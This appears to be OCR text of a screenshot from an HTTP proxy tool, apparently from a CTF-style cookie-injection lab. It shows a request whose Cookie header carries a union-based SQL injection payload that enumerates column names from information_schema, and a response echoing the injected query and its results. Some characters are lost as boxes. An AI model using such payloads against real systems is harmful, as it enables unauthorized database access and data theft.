 美化 Raw Hex \n
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: id=1 and 1=2 union select group_concat(column_name),2 from
information_schema.columns where table_name = 'zlzeuyqnub'; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
11 Connection: keep-alive
12
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=1 and 1=2 union select
group_concat(column_name),2 from information_schema.columns where
table_name = 'zlzeuyqnub'
</code>
</br>
ID: kqquasjnss</br>
Data: 2
</div>
30 </div>
31 </body>
32 </html>
33